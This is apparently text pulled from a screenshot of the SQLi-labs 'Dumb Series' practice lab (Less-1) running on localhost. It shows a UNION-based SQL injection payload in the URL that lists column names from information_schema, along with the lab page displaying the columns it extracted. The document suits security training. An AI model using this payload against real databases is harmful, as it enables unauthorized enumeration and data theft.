 localhost/Less-1/?id=-1' UNION select 1,group_concat(column_name),3 from information_schema.columns where table_ 120%
ero to Hero Pentestin… Kairos Cybersecurity https://www.amanhard… CTF Challenges - Hacki… Gmail SQL Injections Universal Parcel Trac
Welcome Dhakkan
Your Login name:id,uagent,ip_address,username
Your Password:3
SQLI DUMB SERIES-1